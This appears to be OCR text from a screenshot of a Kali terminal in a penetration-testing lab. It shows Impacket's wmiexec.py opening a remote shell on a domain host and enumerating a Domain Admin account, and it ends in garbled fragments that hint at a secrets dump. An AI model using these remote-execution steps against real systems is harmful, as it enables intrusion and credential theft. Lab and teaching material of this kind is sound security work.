 ┌──(kali㉿kali)-[~]
└─$ wmiexec.py first.local/wrenK@10.0.1.100
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net users wrenk
User name wrenK
Full Name Wren Kucharik
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/28/2021 7:35:43 PM
Password expires Never
Password changeable 11/29/2021 7:35:43 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/28/2021 8:37:36 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Admins *Domain Users
The command completed successfully.
Secr
Dumpi
es wrenK